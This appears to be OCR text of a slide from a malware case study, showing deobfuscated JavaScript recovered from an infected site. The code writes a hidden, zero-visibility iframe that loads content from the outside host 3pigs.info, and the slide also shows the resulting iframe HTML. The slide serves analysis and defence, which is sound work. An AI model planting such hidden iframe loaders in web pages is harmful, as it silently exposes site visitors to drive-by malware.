  Case Study – Safety Labs Malware Infection



                                                         Complexity factor is always high in decoding
  DEOBFUSCATED JAVASCRIPT                                         the malicious JavaScript.


  (1) DECODED JAVASCRIPT EVALS()

  WINDOW.STATUS    = 'DONE';
  DOCUMENT.WRITE('<IFRAME NAME=5B8F SRC="HTTP://3PIGS.INFO/T/?' + MATH.ROUND(MATH.RANDOM() *
  14490) + '5B8F' + '" WIDTH=322 HEIGHT=45 STYLE="DISPLAY:NONE"></IFRAME>')

  (2) DECODED JAVASCRIPT WRITES RESULT

  <IFRAME NAME=5B8F SRC="HTTP://3PIGS.INFO/T/?58965B8F" WIDTH=322 HEIGHT=45 STYLE="DISPLAY:NONE">
  </IFRAME>



                                                           HTTP://3PIGS.INFO/T/?58965B8F   “ was
                                                           injected as source for malicious file   .
 